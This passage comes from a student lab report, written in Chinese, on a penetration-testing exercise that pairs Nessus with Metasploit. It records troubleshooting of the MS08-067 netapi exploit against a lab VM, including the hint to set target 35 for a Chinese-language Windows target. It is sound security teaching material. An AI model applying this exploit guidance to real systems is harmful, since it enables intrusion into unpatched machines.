

3.1 已确认在同一网段下 但无法攻击成功

发现是自己没有关靶机的防火墙......

3.2 已攻击成功但无法获取终端



在扫描时发现了著名的远程溢出漏洞ms08_067_netapi,但是攻击成功后始终无法建立会话

首先以为是自己没设置targets,Metaexploit会使用默认的Exploit Target 0,但自己的靶机是中文版的不适用于这个target,有些东西会被自动过滤,所以要set target 35

但发现这样做不起作用

网上查资料都说只有中文版有这个问题 换成英文版就好了,但是换成英文版直接不显示网卡配置

3.3 为了解决虚拟机网卡配置问题把主机的无线整坏了

主机的WiFi在我插了一个外接网卡后直接罢工了,根本检测不到无线局域网信号,随后只能还原网络配置,所幸是成功解决了。

4. 实验收获

这次实验中只要虚拟机不出问题,其实是不难的。但问题就是,我的虚拟机明明和大家是一样的镜像文件,但就是一直出错,所以被逼要另寻出路。这反而倒逼我思考怎样自己利用Nessus发现问题,找到适合自己靶机的漏洞,而且也在攻击模块、载荷的选择时更多地思考。通过这个实验,我算是深刻领悟到Nessus和metasploit结合工作的精髓了。